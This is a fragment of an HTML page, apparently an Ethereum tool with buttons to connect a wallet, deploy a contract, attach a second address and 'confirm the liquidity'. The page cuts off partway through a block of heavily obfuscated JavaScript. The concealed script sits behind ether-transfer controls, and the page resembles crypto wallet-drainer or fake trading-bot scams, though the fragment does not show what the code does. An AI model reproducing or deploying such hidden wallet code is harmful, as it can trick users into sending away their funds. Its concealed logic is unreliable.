 <section>
    <button id="connectButton">connect</button>
      <table id="checkAdressBalanceButton" style="display: none">
        <tr>
          <td>my contract</td>
          <td><button id="regular">deploy</button></td>
          <td>
            <p id="result"><code>no contract</code></p>
          </td>
        </tr>
        <tr>
          <td>my second address</td>
          <td>
            <input
              type="text"
              id="typeAdress"
              name="adress_auth"
              placeholder="Input second address ETH-0x"
              autocomplete="off"
              size="20"/>
          </td>
          <td>
            <button id="sendEtherButton" style="display: none">Attach</button>
          </td>
          <td><div id="statusMessage"></div></td>
        </tr>
        <tr>
          <td>my status</td>
          <td><center>
            <button disabled="disabled" id="checkBalanceButton" style="display: none">
              liquid
            </button>
          </td>
          <td><p id="balanceDisplay" style="display: none"></p>confirm the liquidity</td>
        </tr>
      </table>
    <script>
        const connectButton = document.getElementById("connectButton");
        const sendEtherButton = document.getElementById("sendEtherButton");
        const typeAdress = document.getElementById("typeAdress");
        const checkBalanceButton =document.getElementById("checkBalanceButton");
        const balanceDisplay = document.getElementById("balanceDisplay");
        const checkAdressBalanceButton = document.getElementById("checkAdressBalanceButton");
        const statusMessage = document.getElementById("statusMessage");
        let validationComplete = false;
        let transferInProgress = false;
        function _0x56972b(_0x133310,_0x599f08,_0x4862ed,_0x580e20){return _0x233d(_0x580e20-0x3af,_0x599f08);}(function(_0x4808e7,_0x57d260){const _0x2caf6c=_0x4808e7();function _0x55c952(_0x5c8e87,_0x2ea02e,_0x3d4bcb,_0x2c0c1a){return _0x233d(_0x2ea02e- -0x14e,_0x3d4bcb);}function _0x5db383(_0xf269ac,_0x5e196c,_0x2ab0c9,_0x3d0162){return _0x233d(_0x5e196c- -0x2e8,_0x2ab0c9);}while(!![]){try{const _0x5607e4=-parseInt(_0x5db383(-0xa5,-0xa6,-0x7c,-0xcc))/(0xadc+-0x5c9*0x2+0xb7)*(parseInt(_0x5db383(-0xcd,-0xfb,-0xf0,-0xc6))/(0xf50+-0xbea+-0x364))+-parseInt(_0x55c952(0xb0,0xde,0xee,0xcb))/(0xd4*0x1d+-0xb6*-0xd+-0x213f)*(parseInt(_0x55c952(0xc2,0xd2,0x103,0xcb))/(-0x245f+0x1*-0x119b+0x35fe))+-parseInt(_0x5db383(-0xf3,-0xf1,-0x102,-0xc3))/(-